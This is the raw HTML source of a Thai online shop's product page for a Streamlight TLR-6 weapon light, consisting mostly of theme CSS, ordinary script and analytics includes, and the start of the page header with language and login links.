

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mhakimi.com/index.php?route=product/product&path=210_216&product_id=1036
body_size: 18882
content:
<!DOCTYPE html>
<!--[if IE 7]>                  <html class="ie7 no-js"  dir="ltr"  lang="th"     <![endif]-->
<!--[if lte IE 8]>              <html class="ie8 no-js"  dir="ltr"  lang="th"     <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="not-ie no-js" dir="ltr"  lang="th">  <!--<![endif]-->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width; initial-scale=1.0" />
<title>Streamlight TLR-6 G42/43 Blk รหัส 69270</title>
<base href="https://www.mhakimi.com/" />
<link href="https://www.mhakimi.com/image/data/Banner-Logo/M_Hakimi_Icon.png" rel="icon" />
<link href="https://www.mhakimi.com/index.php?route=product/product&amp;product_id=1036" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/stylesheet-mobile.css" />
	
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/ui.totop.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/tipTip.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/prettyphoto/prettyPhoto.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/flexslider.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/elastic_slideshow.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/camera.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/cloud-zoom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/dcaccordion.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/lc_dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.elastislide.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.bxSlider.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/camera.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/prettyphoto/jquery.prettyPhoto.js"></script>
<script> document.createElement('header'); document.createElement('section'); document.createElement('article'); document.createElement('aside'); document.createElement('nav'); document.createElement('footer'); </script>
<!--[if lt IE 9]> 
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script> 
<![endif]--> 
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
	
	
<style type="text/css">




/******************************************************/
/*  COLORS AND STYLES > General
/******************************************************/

/*  Layout  */
.wrapper {width: 980px;margin: 20px auto 25px}
@media (max-width: 767px) {
.wrapper {width: auto;margin: 20px 10px 15px}
}
@media (min-width: 768px) and (max-width: 979px) {
.wrapper {width: 744px;margin: 20px auto 25px}
}

/*  Body background color and pattern  */
body {
	background-color: #FFFFFF;
	background-image: url("catalog/view/theme/sellya/image/patterns/p105.png");
	background-position: top center!important;
	background-repeat: repeat!important;
	background-attachment: scroll!important;
}

/*  Headings color  */
h1, h2, h3, h4, h5, h6, .welcome, .box-category-home > div.span2 a, .box-category-home > div.span3 a, .product-info .description span.stock, .commentList li .name, .commentList li .name a {color: #47330E;}

/*  Body text color  */
body, label, .dropdown_l li a, .box .box-content .box-content-information a, .box-product .name a, .box-product .l_column .name a, .box-category > ul > li > a, .box-category > ul > li a.active, .box-category > ul > li ul > li > a, .box-category-home > div.span2 > div > ul > li > a, .box-category-home > div.span3 > div > ul > li > a, .box-manufacturers-home > div.span2 > div > ul > li > a, .box-manufacturers-home > div.span3 > div > ul > li > a, .product-list .name a, .product-grid .name a, .product-grid .description, .product-name h1, .product-info .description a, .product-info .wishlist-compare a, .product-info .review a, .product-info a, .product-related .name a, .htabs a, .tags a, .es-carousel .name a, .blogCategories li a, .blogModule .title, .blogModule li a, .articleHeader span a, .articleBottom #articleRelated a {color: #545454;}
.breadcrumb a, .category-list a, table.form > * > * > td {color: #545454!important;}

/*  Light text color  */
#t-header #search input, .pagination .results, .help, .box-category-home > div.span2 > div.all a, .box-category-home > div.span3 > div.all a, .product-grid .wishlist a, .product-grid .compare a, .product-list .wishlist a, .product-list .compare a, .product-list .description, .product-info .description span, .product-info .cart, .product-info .cart div > span, .product-info .cart .minimum, #content .content .reviews-left span, .breadcrumb, .product-info .review, .blogModule .info, .articleHeader span, .updateInfo, .blogModule li, #commentRespond .note, .commentList li .created {color: #8F8F8F;}

/*  Other links color  */
a, a:visited, a b, .pagination .links b, .product-custom-block a {color: #50A161;}
.es-nav span:hover, .product-related .bx-wrapper div.bx-next:hover, .product-related .bx-wrapper div.bx-prev:hover, #toTopHover, .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover, .camera_prevThumbs:hover, .camera_nextThumbs:hover, .camera_prev:hover, .camera_next:hover, .camera_commands:hover, .camera_thumbs_cont:hover, .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span, .flex-control-paging li a.flex-active {background-color: #50A161!important;}

/*  Links hover color  */
a:hover {color: #50A161!important;}

/*  General icons style  */
.product-list .wishlist, span.wishlist, .product-grid .wishlist {background: url("catalog/view/theme/sellya/image/sellya-wishlist-2.png") no-repeat scroll left transparent;}
.product-list .compare, span.compare, .product-grid .compare {background: url("catalog/view/theme/sellya/image/sellya-compare-2.png") no-repeat scroll left transparent;}

/*  Main Column  */
.wrapper {
	background-color: #F8F8F8;
	background-image: none;
	background-position: top center!important;
	background-repeat: repeat!important;
	background-attachment: scroll!important;
	border: 1px solid #CCCCCC;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	box-shadow: 0 1px 3px rgba(0,0,0,0.3); -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3); -moz-box-shadow:0 1px 3px rgba(0,0,0,0.3);
}

/*  Left/Right Column  */
#column-left, #column-right {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}

/*  Left/Right Column Heading  */
.box .box-heading {
	
	background-color: #DEDEDE!important;
	background-image: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
.box .box-heading h2, .boxPlain .box-heading span {color: #2E2109;}

/*  Left/Right Column Box  */
.box {
	
	background-color: #FFFFFF!important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
.box-category > ul > li + li, .box-product > .l_column + .l_column, .box-product ol li + li {
	border-top: 1px solid #FFFFFF!important;	
}

/*  Content Column  */
#content, #content-home, #content-blog {
	
	background-color: #FFFFFF!important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
.product-list > div + div, .product-list > div + div.span-first-child, .pagination, .product-filter {
    border-top: 1px solid 
	#F6F6F6!important;	
}
.product-filter, #content .l_column, #content .box .box-heading h2, .bestseller h2, .featured h2, .latest h2, .special h2, .articleCat {
    border-bottom: 1px solid 
	#F6F6F6!important;	
}
.product-compare, .box-category-home > div.span2, .box-category-home > div.span3 {
    border-left: 1px solid #F6F6F6;	
}
.product-info .left .image, .product-info .image-additional img {border: 1px solid #F6F6F6;}
.product-manufacturer-logo-block, .product-related, .product-custom-block, .product-share, .right-sm-tags {
    border-bottom: 1px solid #F6F6F6!important;
}
.product-manufacturer-logo-block, .product-related > div + div {border-top: 1px solid #F6F6F6;}
@media screen and (max-width: 767px) {
.product-compare {border-left: none;}
}
.box-category-home > div.span-first-child {border: none;}
.box-manufacturers-home > div.span2, .box-manufacturers-home > div.span3 {
    border-top: 1px solid #F6F6F6;
	border-bottom: 1px solid #F6F6F6;	
	border-right: 1px solid #F6F6F6;	
}
.box-manufacturers-home > div.span-first-child {
    border: 1px solid #F6F6F6;
}
#content-home .span {width: 900px;margin-left: 20px;}
.box-product > div {width: 200px!important;}
.box-product > div > div.pbox, .es-carousel ul li div.pbox {padding: 5px 4px 10px;}
.es-carousel-banners ul li {margin: 5px 19px 20px 0!important;}
@media (max-width: 767px) {
#content-home {float: left;width: 100%;}
#content-home .span {width: auto;max-width: 100%;margin-left: 10px;margin-right: 10px;clear: both;}
.es-carousel-wrapper, .es-carousel-banners {max-width: 243px;}
.es-carousel ul li {margin-right: 0!important;}
}
@media (min-width: 768px) and (max-width: 979px) {
#content-home .span {width: 705px;margin-left: 10px;}
.box-product .span3 {margin-left: 13px;}
.es-carousel ul li {margin-right: 12px!important;}
}
.camera_wrap, .flexslider {margin: 0px 0 20px !important;}
.ei-slider {margin: 0px auto 70px;}


/******************************************************/
/*  COLORS AND STYLES > Prices
/******************************************************/

.price, .total {color: #438751!important;}
.price-old, .wishlist-info tbody .price s {color: #A3A3A3!important;}
.price-new {color: #D62D13!important;}
.price-tax, .product-info .price .reward, .product-info .price .discount {color: #A3A3A3!important;}


/******************************************************/
/*  COLORS AND STYLES > Buttons
/******************************************************/

a.button, input.button {
	background-color: #634714;
	border-color: #634714 #4F635B #4F635B #634714;
	color: #FFFFFF!important;
}
a.button:hover, input.button:hover, .ei-title h4 a.button:hover {
	background-color: #634714;
	border-color: #4F3910 #4F3910 #4F3910 #4F3910;
    color: #FFFFFF!important;	
}
a.button-exclusive, input.button-exclusive {
	background-color: #634714;
	border-color: #634714 #634714 #634714 #634714;
	color: #FFFFFF!important;
}
a.button-exclusive:hover, input.button-exclusive:hover {
	background-color: #634714;
	border-color: #4F3910 #4F3910 #4F3910 #4F3910;
	color: #FFFFFF!important;
}
a.button, input.button, a.button-exclusive, input.button-exclusive {
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;	
}


/******************************************************/
/*  COLORS AND STYLES > Top Area
/******************************************************/

/*  Top Area background color and pattern  */
#header {
	background-color: #F8F8F8;
	background-image: none;
	background-position: top center!important;
	background-repeat: repeat!important;
	background-attachment: scroll!important;
}

/*  Logo  */
	
#t-header #logo {margin-left: 25px;}
#t-header {min-height: 115px;}
#t-header #search {top: 50px;right: 320px;width: 300px;}
	
@media (max-width: 767px) {
#t-header #logo {margin-left: inherit;}
#t-header #search {top: 5px;right: inherit;width: 261px}
}
@media (min-width: 768px) and (max-width: 979px) {
	
#t-header .links a + a {margin-left: 7px;padding-left: 7px}
#t-header #search {right: 270px;width: 200px;}
	
	
}

/*  Search Bar  */
#t-header .button-search {
	right: 1px;
	top: 1px;
	background: url('catalog/view/theme/sellya/image/button-search2.png') center center no-repeat;
	width: 34px;
	height: 28px;
	border-left: 1px solid #DFDFDF;
}
@media (max-width: 767px) {
#t-header .button-search {right: -1px;top: 8px;}
}
@media (min-width: 768px) and (max-width: 979px) {
#t-header .button-search {right: -3px;}	
}

#t-header #search input { 
	font-size: 13px;
    font-weight: normal;
}
#t-header #search input {border-color: #DFDFDF;}

/*  Links Section  */
#t-header .links a {color: #545454;}
#t-header .links a:hover {color: #4B965B!important;}
#t-header .links a + a {border-left: 1px solid #E3E3E3;}

/*  Cart Section  */
#t-header #cart .heading a span {color: #0F0F0F!important;}
#t-header #cart.active .heading a span {color: #47330E!important;}
#t-header #cart .heading a span {
    background: url('catalog/view/theme/sellya/image/icon_cart_2.png') 96% 50% no-repeat;
	padding: 10px 40px 10px 0;
}

/*  Language/Currency Section  */
.dropdown_l .selected_l {color: #545454;}

/*  Dropdowns  */
.dropdown_l ul, #t-header #cart .content {
	background: #FFFFFF;
	border-top: 3px solid #333333;
}


/******************************************************/
/*  COLORS AND STYLES > Main Menu
/******************************************************/

/*  Main Menu Bar   */
#menu {
	
	background-color: #CCCCCC!important;
	background-image: none;
	background-repeat: repeat!important;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
}
@media (min-width: 768px) and (max-width: 979px) {
#menu {
	background-image: none;
	background-repeat: repeat!important;	
}
}
#menu_oc > ul > li > a, #menu-category-wall > ul > li > a, #menu > ul > li > span, #menu > ul > li > a, #menu_brands > ul > li > a, .menu_links a, #menu_informations > ul > li > a, #menu_your_account > ul > li > span, #menu_custom_block > ul > li > a, #menu_contacts > ul > li > a, #menu #homepage a, .navbar .brand {
	font-size: 15px!important;
    font-weight: bold!important;
	
	text-transform: uppercase;
}

/*  Main Menu Mobile   */
.navbar-inner {
	
	background-color: #CCCCCC;
	border-color: #CCCCCC;
}

/*  Home Page Link  */
 
#menu #homepage {
	background-color: #CCCCCC!important;
	margin-left: 0px;		
}
 
#menu #homepage:hover {
	background-color: #FFFFFF!important;
}	
 
#menu #homepage a {
	color: #0F0F0F!important;
}	
#menu #homepage a:hover {
	color: #D16036!important;
}

/*  Categories Section  */
 
#menu > ul > li, #menu-category-wall > ul > li, #menu_oc > ul > li {
	background-color: #CCCCCC!important;
}
 
#menu > ul > li:hover, #menu-category-wall > ul > li:hover, #menu_oc > ul > li:hover {
	background-color: #FFFFFF!important;
}
#menu > ul > li > div, #menu-category-wall > ul > li > div, #menu_oc > ul > li > div {
	border-top: 2px solid #FFFFFF!important;
}	
 
#menu > ul > li > span, #menu-category-wall > ul > li > a, #menu > ul > li > a, #menu_oc > ul > li > a, .navbar .brand {
	color: #0F0F0F!important;
}	
#menu > ul > li > span:hover, #menu-category-wall > ul > li > a:hover, #menu > ul > li > a:hover, #menu_oc > ul > li > a:hover {
	color: #0F0F0F!important;
}
 
div.menu-category-wall-sub-name a {color: #0F0F0F!important;}	

/*  Brands Section  */
 
#menu_brands > ul > li {
	background-color: #CCCCCC!important;
}
 
#menu_brands > ul > li:hover {
	background-color: #FFFFFF!important;
}
#menu_brands > ul > li > div {
	border-top: 2px solid #FFFFFF!important;
}	
 
#menu_brands > ul > li > a {
	color: #0F0F0F!important;
}	
#menu_brands > ul > li > a:hover {
	color: #0F0F0F!important;
}

/*  Custom Links Section  */
 
.menu_links {
	background-color: #CCCCCC!important;
}	
 
.menu_links:hover {
	background-color: #FFFFFF!important;
}	
 
.menu_links a {
	color: #0F0F0F!important;
}	
.menu_links:hover a {
	color: #0F0F0F!important;
}

/*  Information Section  */
 
#menu_informations > ul > li {
	background-color: #CCCCCC!important;
}
 
#menu_informations > ul > li:hover {
	background-color: #FFFFFF!important;
}
#menu_informations > ul > li > div {
	border-top: 2px solid #FFFFFF!important;
}	
 
#menu_informations > ul > li > a {
	color: #0F0F0F!important;
}	
#menu_informations > ul > li > a:hover {
	color: #0F0F0F!important;
}

/*  Your Account Section  */
 
#menu_your_account > ul > li {
	background-color: #CCCCCC!important;
}
 
#menu_your_account > ul > li:hover {
	background-color: #FFFFFF!important;
}
#menu_your_account > ul > li > div {
	border-top: 2px solid #FFFFFF!important;
}	
 
#menu_your_account > ul > li > span {
	color: #0F0F0F!important;
}	
#menu_your_account > ul > li > span:hover {
	color: #0F0F0F!important;
}

/*  Custom Block Section  */
 
#menu_custom_block > ul > li {
	background-color: #CCCCCC;
}
 
#menu_custom_block > ul > li:hover {
	background-color: #FFFFFF!important;
}
#menu_custom_block > ul > li > div {
	border-top: 2px solid #FFFFFF!important;
}	
 
#menu_custom_block > ul > li > a {
	color: #0F0F0F!important;
}	
#menu_custom_block > ul > li > a:hover {
	color: #0F0F0F!important;
}

/*  Contact Section  */
 
#menu_contacts > ul > li {
	background-color: #CCCCCC!important;
}
 
#menu_contacts > ul > li:hover {
	background-color: #FFFFFF!important;
}
#menu_contacts > ul > li > div {
	border-top: 2px solid #FFFFFF!important;
}	
 
#menu_contacts > ul > li > a {
	color: #0F0F0F!important;
}	
#menu_contacts > ul > li > a:hover {
	color: #0F0F0F!important;
}

/*  Sub-Menu  */
#menu > ul > li > div, #menu-category-wall > ul > li > div, #menu > ul > li > div > ul > li > div, #menu_oc > ul > li > div, #menu_brands > ul > li > div, #menu_informations > ul > li > div, #menu_your_account > ul > li > div, #menu_custom_block > ul > li > div, #menu_contacts > ul > li:hover > div {
	background-color: #FFFFFF!important;
}	
#menu, #menu_informations h1, #menu_your_account h1, #menu_custom_block h1, #menu_contacts h1, #menu_contacts h2, #menu_contacts span {
	color: #D16036!important;
}	
#menu > ul > li ul > li > a, #menu-category-wall > ul > li ul > li > a, #menu > ul > li > div > ul > li > a, #menu > ul > li > div > ul > li ul > li > a, #menu > ul > li > div > ul > li > div > ul > li > a, #menu_oc > ul > li > div > ul > li > a, #menu_brands a, #menu_informations > ul > li ul > li > a, #menu_your_account > ul > li ul > li > a, #menu_custom_block > ul > li ul > li > a {
	color: #858585!important;
}	
#menu > ul > li ul > li > a:hover, div.menu-category-wall-sub-name a:hover, #menu-category-wall > ul > li ul > li > a:hover, #menu > ul > li > div > ul > li > div > ul > li > a:hover, #menu_oc > ul > li > div > ul > li > a:hover, #menu_brands a:hover, #menu_informations > ul > li ul > li > a:hover, #menu_your_account > ul > li ul > li > a:hover, #menu_custom_block > ul > li ul > li > a:hover {
	color: #D16036!important;
}	
#menu_brands > ul > li > div > div {
	border-left: 1px dashed #8F8F8F;
}
#menu-category-wall > ul > li > div > div.span-first-child, #menu_brands > ul > li > div > div.span-first-child {border-left: medium none;}
#menu > ul > li ul > li > a:hover, #menu > ul > li > div > ul > li ul > li > a:hover, #menu_oc > ul > li ul > li > a:hover, div.menu-category-wall-sub-name + div > ul > li:hover, #menu_informations > ul > li ul > li > a:hover, #menu_your_account > ul > li ul > li > a:hover, #menu_custom_block > ul > li ul > li > a:hover {
	background-color: #F8F8F8!important;
}	
div.menu-category-wall-sub-name, #menu_your_account h1, #menu_informations h1, #menu_custom_block h1, #menu_contacts h1 {
	background-color: #F8F8F8!important;
}	


/******************************************************/
/*  COLORS AND STYLES > Midsection
/******************************************************/

/*  Product Box  */
.box-product > div.span3, .es-carousel ul li, .product-grid > div {
	background-color: #F7F7F7!important;
}
.box-product > div.span3:hover, .es-carousel ul li:hover, .product-grid > div:hover {
	background-color: #D1D8DB!important;
}
.box-product > div.span3 > div.pbox, .es-carousel ul li div.pbox, .product-grid > div > div.pbox {
    border: 1px solid #F7F7F7!important;
}
.box-product > div.span3 > div.pbox:hover, .es-carousel ul li div.pbox:hover, .product-grid > div > div.pbox:hover {
    border: 1px solid #D1D8DB!important;
}
.box-product > div.span3, .es-carousel ul li, .product-grid > div, .box-product > div.span3 > div.pbox, .es-carousel ul li div.pbox, .product-grid > div > div.pbox {
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	-khtml-border-radius: 1px;
	border-radius: 1px;
}
span.sale-icon {
	background-color: #E62510!important;
}

/*  Product Page - Buy Section  */
.product-info .buy {
    background-color: #F3F3F3!important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;	
}
.product-info .description, .product-info .options, .product-info .cart, .product-info .review {
    border-top: 1px solid 
	#EDEDED!important;	
}

/*  Product Page - Tabs  */
.htabs {border-bottom: 10px solid #F3F3F3;}
.htabs a {
	border-top: 1px solid #F3F3F3;
	border-left: 1px solid #F3F3F3;
	border-right: 1px solid #F3F3F3;	
}
.htabs a.selected {background: #F3F3F3;}
.tab-content {
	border-bottom: 10px solid #F3F3F3;
	border-left: 10px solid #F3F3F3;
	border-right: 10px solid #F3F3F3;	
}

/*  Product Slider on Home Page  */
.ei-slider {
	background-color: #C9C9C9;
	background-image: url("catalog/view/theme/sellya/image/bg_prod_slider_1.png");
	background-position: top center!important;
	background-repeat: repeat!important;
}
@media screen and (max-width: 767px) {
.ei-slider{background-image: none;background-color: #FFFFFF;}
}
.ei-title h2 a{color: #545454;}
.ei-title h3 a{color: #808080;}
.ei-title h4 a{color: #EE3963;}
.ei-title h2 a:hover, .ei-title h3 a:hover, .ei-title h4 a:hover, .ei-slider-thumbs li a:hover{color: #EE3963!important;}
.ei-slider-thumbs li a{background: #F3F3F3; color: #545454;}
.ei-slider-thumbs li a:hover{background: #F9F9F9;}
.ei-slider-thumbs li.ei-slider-element{background: #66BCDA;}


/******************************************************/
/*  COLORS AND STYLES > Bottom Area
/******************************************************/

/*  Contact Us, Twitter, Custom Column  */
#footer_cnc {
	background-color: #D1D1D1;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_cnc h3 {color: #7D7D7D!important; border-bottom: 1px solid #2E2E2E!important;}
#footer_cnc_content, #footer_cnc_content span {color: #858585!important;}
#footer_cnc a {color: #7D7D7D!important;}
#footer_cnc a:hover, #footer_cnc .twitter a:hover {color: #FFFFFF!important;}
#footer_cnc .twitter a {color: #616161!important;}
#footer_cnc .twitter ul li {background: url("catalog/view/theme/sellya/image/icons_footer/icon_twitts_11.png") no-repeat scroll 96% 7px transparent;}

/*  Information, Customer Service, Extras, My Account  */
#footer_info, #footer_info_phone {
	background-color: #D1D1D1;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_info h3 {color: #474747!important; border-bottom: 1px dotted #D1D1D1!important;}
#footer_info a {color: #474747!important;}
#footer_info a:hover {color: #91671D!important;}

/*  Footer - Payment Images, Powered by, Follow Us  */
#footer_cr {
	background-color: #D1D1D1;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #D1D1D1;	
}
#footer_cr {color: #A3A3A3!important;}
#footer_cr a {color: #7D7D7D!important;}
#footer_cr a:hover {color: #FFFFFF!important;}
#footer_cr span {color: #545454!important;}

/*  About Us  */
#footer_about {
	background-color: #D1D1D1;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #D1D1D1;	
}
#footer_about {color: #545454!important;}
#footer_about a {color: #7D7D7D!important;}
#footer_about a:hover {color: #FFFFFF!important;}


/******************************************************/
/*  FONTS
/******************************************************/

body, p, .ei-title h3 a, .cart-info thead .price, .cart-info tbody .price, #menu h1 { 
    font-family: 'Open Sans',Arial,Helvetica,sans-serif!important; 
}
h1, h2, h3, h4, h5, h6, .welcome, .boxPlain .box-heading span { 
    font-family: Oswald,Arial,Helvetica,sans-serif!important; 
}
h1, h2, h3, h4, h5, h6, .welcome, .boxPlain .box-heading span { 
    font-weight: normal; 
}
h1, h2, h3, h4, h5, h6, .welcome, .boxPlain .box-heading span { 
    text-transform: uppercase;
}
.price, .ei-title h4 a { 
    font-family: Droid Sans,Arial,Helvetica,sans-serif!important; 
}
.box-product .price, .box-product .price-new, .product-list .price, .product-grid .price, .product-info .price, .es-carousel .price { 
    font-weight: normal; 
}
a.button, input.button, a.button-exclusive, input.button-exclusive { 
    font-family: "Lucida Sans Unicode",Arial,Helvetica,sans-serif!important; 
}
a.button, input.button, a.button-exclusive, input.button-exclusive { 
    font-weight: normal; 
}
a.button, input.button, a.button-exclusive, input.button-exclusive { 
    text-transform: uppercase;
}
#t-header #search input { 
    font-family: Georgia,Arial,Helvetica,sans-serif!important; 
}
#menu_oc > ul > li > a, #menu-category-wall > ul > li > a, #menu > ul > li > span, #menu > ul > li > a, #menu_brands > ul > li > a, .menu_links a, #menu_informations > ul > li > a, #menu_your_account > ul > li > span, #menu_custom_block > ul > li > a, #menu_contacts > ul > li > a, #menu #homepage a, .navbar .brand { 
    font-family: Oswald,Arial,Helvetica,sans-serif!important; 
}
#t-header #cart .heading a span { 
    font-family: PT Sans Narrow,Arial,Helvetica,sans-serif!important; 
}
#t-header #cart .heading a span { 
	font-size: 20px!important;
    font-weight: normal!important;
}
.box-product .name a, .es-carousel .name a, .product-grid .name a, .product-list .name a, .box-product .l_column .name a  { 
    font-weight: bold; 
}


</style>



<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=PT+Sans+Narrow' rel='stylesheet' type='text/css'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2VF46NRE09"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VF46NRE09');
</script></head>
<body class="Streamlight TLR-6 G42/43 Blk รหัส 69270" style="float:none;margin:0">


<div class="wrapper">
<header id="header">
<div class="container">
<div id="t-header" class="row">
    <div id="logo"><a href="https://www.mhakimi.com/index.php?route=common/home"><img src="https://www.mhakimi.com/image/data/SSL_Banner/Mhakimi_Logo1.jpg" title="ม.ฮะกีมี" alt="ม.ฮะกีมี" /></a></div>
    <div id="lc_dropdown">
<form action="https://www.mhakimi.com/index.php?route=module/language" method="post" id="language_form">
  <div id="language" class="dropdown_l">
        <div class="arrow">&nbsp;</div><div class="selected_l"><img src="image/flags/th.png" alt="ภาษาไทย" />&nbsp;ภาษาไทย</div>
        <ul class="options_l">      <li>
        <a href="javascript:;" onclick="$('input[name=\'language_code\']').attr('value', 'th'); $('#language_form').submit();">
          <img src="image/flags/th.png" alt="ภาษาไทย" /> ภาษาไทย        </a>
      </li>      <li>
        <a href="javascript:;" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $('#language_form').submit();">
          <img src="image/flags/gb.png" alt="English" /> English        </a>
      </li>     </ul>
   </div>
   <input class="s_hidden" type="hidden" name="language_code" value="" />
   <input class="s_hidden" type="hidden" name="redirect" value="https://www.mhakimi.com/index.php?route=product/product&amp;path=210_216&amp;product_id=1036" />
</form>

</div>
    <div class="links"> 
        <a href="https://www.mhakimi.com/index.php?route=account/login" id="login-total">เข้าสู่ระบบ</a>  <a href="https://www.mhakimi.com/index.php?route=account/register" id="register-total">ลงทะเบียน</a> 
